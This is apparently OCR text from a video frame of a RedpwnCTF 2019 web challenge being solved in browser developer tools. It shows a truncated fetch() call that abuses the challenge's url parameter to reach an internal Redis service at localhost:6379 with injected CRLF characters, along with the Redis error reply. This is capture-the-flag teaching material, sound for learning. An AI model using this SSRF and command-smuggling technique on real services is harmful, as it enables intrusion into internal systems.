 localhost:1111/?cookie=%27 OF
(21) YouTube
RedpwnCTF
chall.2019.redpwn.net:8001
Not Secure
chall.2019.redpwn.net:8001
2
4
B
debug response:
Elements
Console
Sources
Network
Performance
Memory
Application
1
Preserve log
Disable cache
Online
Filter
Hide data URLs
All
XHR
JS
CSS
Img
Media
Font
Doc
WS
Manifest
Other
Name
Headers
Preview
Response
Cookies
Timing
chall.2019.re..
chall.2019.re..
chall.2019.re..
4 requests
918
$-1
-ERR unknown command `INFOSomething:`, with args beginning with: `true`,
`HTTP/1.1`,
Console
What's New
top
Filter
Default levels
1 hidden
Promise {<pending>}
fetch("http://chall.2019.redpwn.net:8001/",{ headers: { 'Content-Type': 'application/x-www-form-
urlencoded' }, body:
'url='+`${encodeURIComponent('http://localhost:6379')}/${encodeURIComponent('%0a%0d')}
INFO${}